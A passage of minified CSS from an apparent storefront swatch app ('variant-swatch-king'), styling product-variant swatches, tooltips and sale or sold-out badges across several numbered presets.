!important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
